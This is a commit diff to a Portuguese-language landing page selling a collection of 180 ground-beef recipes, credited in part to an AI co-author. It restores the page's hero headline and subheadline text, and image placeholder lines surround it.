


==== commit 2dd02fb6: "fix: restaura headline e subheadline da hero em index.html Co-Authored-By: Claude Sonnet 4.6 <norepl" ====
--- a/index.html
+++ b/index.html
@@ -38,10 +38,11 @@
 <section class="hero">
 
     <h1>
-        Pare de fazer sempre as mesmas receitas com carne moída.
+        180 receitas de
+        <span class="big">CARNE MOÍDA</span>
     </h1>
 
-    <p class="hero-sub">Descubra 180 receitas fáceis e variadas, com fotos reais e passo a passo, para transformar a carne moída em pratos diferentes para o almoço e jantar.
+    <p class="hero-sub">Transforme a carne moída em pratos incríveis, fáceis e deliciosos.
     </p>
 
     <div class="hero-book-wrap">


